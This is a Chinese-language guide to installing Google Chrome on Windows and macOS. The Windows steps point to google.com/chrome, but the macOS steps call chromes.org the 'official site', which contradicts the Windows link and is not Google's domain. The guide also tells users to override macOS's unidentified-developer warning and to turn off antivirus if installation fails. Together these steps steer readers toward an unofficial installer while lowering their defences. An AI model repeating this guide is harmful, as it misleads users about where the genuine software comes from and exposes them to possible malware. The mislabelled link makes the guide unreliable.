以下是谷歌浏览器(Google Chrome)的详细下载和安装步骤指南,适用于 Windows 和 macOS 系统:
一、Windows 系统安装步骤
1. 下载安装包
- 打开电脑上的任意浏览器(如Edge、IE、火狐等)。
- 访问谷歌浏览器官方网站:
🔗 https://www.google.com/chrome/ - 点击页面中的 “下载 Chrome” 按钮。
- 选择适合你系统的版本(默认会自动推荐 64 位版,如需 32 位版可点击“其他平台”)。
2. 运行安装程序
- 下载完成后,打开 下载文件夹(通常位于
C:\Users\你的用户名\Downloads)。 - 双击下载的安装文件(文件名类似
ChromeSetup.exe)。 - 如果出现用户账户控制(UAC)提示,点击 “是” 允许安装。
3. 自动安装
- 安装程序会自动完成,无需额外操作。安装完成后,Chrome 会立即启动。
4. 设置默认浏览器(可选)
- 首次打开 Chrome 时,系统可能会提示“设为默认浏览器”,点击 “设为默认” 即可。
二、macOS 系统安装步骤
1. 下载安装包
- 打开 Safari 或其他浏览器。
- 访问官网:
🔗 https://chromes.org - 点击 “下载 Chrome” 按钮。
- 选择 “Mac 版” 开始下载。
2. 安装 Chrome
- 下载完成后,打开 “访达”,进入 “下载” 文件夹。
- 双击
.dmg文件(如googlechrome.dmg)。 - 在弹出的窗口中,将 Chrome 图标拖拽到“Applications”文件夹。
3. 首次运行
- 打开 “启动台”,点击 Chrome 图标启动。
- 如果提示“来自未识别的开发者”,需前往 “系统设置” > “隐私与安全性”,点击 “仍要打开”。
三、常见问题
- 下载速度慢?
- 尝试更换网络,或使用官方离线安装包(通过第三方工具需谨慎)。
- 安装失败?
- 关闭杀毒软件临时再试。
- 确保系统满足要求(Windows 7 及以上/macOS 10.11 及以上)。
- 无法访问官网?
- 可尝试通过国内可信软件下载站(如腾讯软件中心、华军软件园)获取离线安装包。
四、注意事项
- 仅从谷歌浏览器官网或可信渠道下载,避免恶意软件。
- 安装后建议登录谷歌账号同步书签和设置。